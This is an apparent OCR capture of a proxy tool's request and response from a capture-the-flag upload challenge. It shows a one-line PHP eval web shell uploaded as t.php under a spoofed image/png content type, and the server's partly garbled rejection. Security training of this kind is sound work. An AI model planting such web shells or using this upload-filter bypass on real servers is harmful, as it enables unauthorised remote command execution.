 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------108244115477843655627212​58550
8 Content-Length: 371
9 Origin: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://16087380-4c86-4f24-8bf6-d0a8b33e8f4f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=8ae8b5f17866adee9bf3b65b545b9e5f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10824411547784365562721258550
16 Content-Disposition: form-data; name="uploaded"; filename="t.php"
17 Content-Type: image/png
18
19
20 <?php eval($_POST['cmd']);?>
21 -----------------------------10824411547784365562721258550
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 -----------------------------10824411547784365562721258550--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 Apr 2023 11:52:28 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11
12
13 <meta charset="utf-8">
□□your problem?